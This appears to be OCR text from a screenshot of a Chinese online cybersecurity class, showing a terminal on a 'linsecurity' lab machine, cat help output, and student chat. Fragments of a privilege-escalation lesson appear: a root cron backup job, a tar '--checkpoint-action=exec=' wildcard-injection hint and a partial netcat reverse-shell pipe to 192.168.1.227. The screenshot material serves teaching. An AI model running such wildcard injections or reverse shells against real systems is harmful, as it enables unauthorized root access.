 上课中 00:30:20
网络安全就业推荐 bilibili
腾讯课堂
免费许可证(仅非商业用途)
8.78.38 (bob)
Sessions View X server Tools Settings Macros Help
Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
/bob/
Name
..
-T, --show-tabs display TAB characters as ^I
-u (ignored)
-v, --show-nonprinting use ^ and M- notation, except for LFD and TAB
--help display this help and exit
--version output version information and exit
Examples:
cat f - g Output f's contents, then standard input, then g's contents.
cat Copy standard input to standard output.
GNU coreutils online help: <http://www.gnu.org/software/coreutils/>
Full documentation at: <http://www.gnu.org/software/coreutils/cat>
or available locally via: info '(coreutils) cat invocation'
bob@linsecurity:/tmp$ cat "--help"
Usage: cat [OPTION]... [FILE]...
Concatenate FILE(s) to standard output.
With no FILE, or when FILE is -, read standard input.
-A, --show-all equivalent to -vET
-b, --number-nonblank number nonempty output lines, overrides -n
-e equivalent to -vE
-E, --show-ends display $ at end of each line
-n, --number number all output lines
-s, --squeeze-blank suppress repeated empty output lines
-t equivalent to -vT
-T, --show-tabs display TAB characters as ^I
Remote monitoring
ollow terminal folder
英
21:21
2020/10/30
2>&1|nc 192.168.1.227 6
cf /etc/backups/home-$i.
--checkpoint-action=exec=
讨论区
成员(18)
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控